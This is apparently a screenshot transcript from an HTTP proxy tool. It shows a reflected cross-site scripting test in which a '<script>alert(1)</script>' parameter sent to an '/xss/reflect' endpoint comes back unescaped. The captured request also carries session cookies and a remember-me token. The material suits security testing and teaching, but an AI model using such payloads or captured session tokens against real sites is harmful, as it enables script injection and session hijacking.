 Request
Raw Params Headers Hex
1 GET /xss/reflect?xss=%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1
2 Host: qqc.com:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
6 Referer: http://qqc.com:8080/index
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
9 Cookie: JSESSIONID=703A5C8B30B6EF636AE9402156B54D8C; XSRF-TOKEN=be4d23e5-01e9-43fd-b8ea-46f53c01c5d1
; remember-me=YWRtaW46MTU5ODU5NTkzNTIwOTo5OGY2YjJkMzZhOWVlNWU4NjBjNzVmYWU5MTYxZmQyNA
10 Connection: close
11
12
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 25
11 Date: Fri, 14 Aug 2020 06:29:54 GMT
12 Connection: close
13
14 <script>alert(1)</script>